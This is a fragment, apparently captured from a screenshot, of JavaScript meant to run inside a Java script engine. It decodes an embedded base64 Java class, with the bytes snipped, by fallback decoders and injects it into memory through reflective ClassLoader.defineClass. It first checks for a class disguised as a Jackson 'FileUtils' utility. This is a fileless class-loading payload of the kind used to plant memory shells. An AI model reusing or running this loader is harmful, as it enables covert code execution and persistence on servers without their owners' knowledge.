 19 var c = java.lang.Thread.currentThread().getContextClassLoader();
20 var cs = c.loadClass('java.lang.String'), cb = new java.lang.String('a').getBytes().getClass(), ci = java.lang.Integer.TYPE, o = 'S\n', b;
21 try {
22 c.loadClass('com.fasterxml.jackson.pb.FileUtils').newInstance();
23 o += 'B';
24 } catch (e) {
25 var base64 = 'yv66vgAAADMBr...SNIPPED...';
26 try {
any
27 var c1 = c.loadClass('java.util.Base64'), c2 = c.loadClass('java.util.Base64$Decoder'), d = c1.getMethod('getDecoder').invoke(c1);
28 b = c2.getMethod('decode', cs).invoke(d, base64);
29 o += 'C';
30 } catch (e1) {
31 try {
32 var c3 = c.loadClass('javax.xml.bind.DatatypeConverter');
33 b = c3.getMethod('parseBase64Binary', cs).invoke(c3, base64);
34 } catch (e2) {
35 var clazz1 = c.loadClass('sun.misc.BASE64Decoder');
36 b = clazz1.newInstance().decodeBuffer(base64);
37 }
38 o += 'F';
39 }
40 try {
41 var cl = c.loadClass('java.lang.ClassLoader'), dc = cl.getDeclaredMethod('defineClass', [
42 cb,
43 ci,
44 ci
45 ]);
46 dc.setAccessible(true);
47 f = dc.invoke(c, b, new java.lang.Integer(0), new java.lang.Integer(b.length)).newInstance();
48 java.lang.Thread.sleep(2000);
49 o += f.l;
50 } catch (e3) {
51 o += e3 + '\n';
52 }
53 o += '\nG';